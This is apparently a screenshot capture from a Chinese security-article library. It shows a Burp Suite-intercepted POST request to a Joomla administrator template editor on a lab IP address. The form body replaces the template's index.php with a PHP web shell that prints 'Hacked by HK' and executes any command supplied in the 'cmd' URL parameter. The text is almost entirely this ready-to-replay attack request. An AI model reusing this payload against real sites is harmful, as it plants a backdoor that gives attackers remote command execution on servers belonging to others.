 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 POST /administrator/index.php?option=com_templates&view=template&id=506&file=L2luZGV4LnBocA HTTP/1.1
2 Host: 192.168.131.135
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101 Firefox/73.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 221
9 Origin: http://192.168.131.135
10 Connection: close
11 Referer: http://192.168.131.135/administrator/index.php?option=com_templates&view=styles
12 Cookie:
13 Upgrade-Insecure-Requests: 1
14
15 jform%5Bsource%5D=%3C%3Fphp+echo+%22Hacked+by+HK%5Cn%22+%3Bsystem%28%24_GET%5B%27cmd%27%5D%29%3B+%3F%3E&task=template.apply& =1&jform%5Bextension_id%5D=506&
jform%5Bfilename%5D=%2Findex.php
零组资料文库